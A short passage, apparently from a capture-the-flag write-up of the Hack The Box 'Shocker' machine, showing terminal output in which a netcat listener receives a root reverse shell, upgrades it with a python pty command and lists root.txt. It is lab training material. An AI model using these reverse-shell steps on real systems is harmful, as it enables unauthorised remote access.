 ┌──(lw0f㉿kali)-[/opt]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.14.33] from shocker.htb [10.10.10.56] 33676
# whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@Shocker:/tmp# export TERM=xterm
export TERM=xterm
root@Shocker:/tmp# cd ~
cd ~
root@Shocker:~# ls
ls
root.txt
root@Shocker:~#